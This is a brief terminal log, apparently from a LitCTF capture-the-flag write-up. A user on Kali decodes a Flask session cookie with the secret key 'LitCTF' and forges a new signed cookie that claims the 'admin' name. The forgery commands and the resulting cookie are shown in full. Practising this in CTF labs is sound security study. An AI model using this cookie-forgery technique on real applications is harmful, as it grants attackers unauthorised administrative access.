 ┌──(wulala㉿kali)-[~/桌面]
└─$ python /home/wulala/桌面/flask_session_manager.py decode -s "LitCTF" -c "eyJuYW1lIjoiaGV5In0.ZGJW8g.qXPPsRdNFgO8E0JQxdD2l2_hooU"
{'name': 'hey'}
┌──(wulala㉿kali)-[~/桌面]
└─$ python /home/wulala/桌面/flask_session_manager.py encode -s "LitCTF" -t "{'name': 'admin'}"
eyJuYW1lIjoiYWRtaW4ifQ.ZGJXRg.iil-A_Gb60OY7h4GslwNXF2HAjY
┌──(wulala㉿kali)-[~/桌面]
└─$